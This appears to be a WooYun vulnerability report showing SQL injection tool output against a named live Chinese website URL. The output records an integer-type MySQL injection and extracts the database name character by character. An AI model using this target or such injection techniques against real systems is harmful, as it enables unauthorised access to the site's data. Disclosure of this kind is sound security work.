 URL http://ichtf.dbw.cn/ltd/enterprise.php?id=32146
Type Integer DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Informations Datas FileReader MysqlFileWriter
Target url is : http://ichtf.dbw.cn/ltd/enterprise.php?id=32146
HTTP Method is : GET
Inject type is : Integer
comment string type : 3
Oh, my. The target even not supports "UNION" keyword, it's unbelievable!!!
Error report type : 0
Length is : 4
3/4 of result is w(0077)
1/4 of result is h(0068)
0/4 of result is s(0073)
2/4 of result is o(006f)
Content is : show
Current database is : show
www.wooyun.org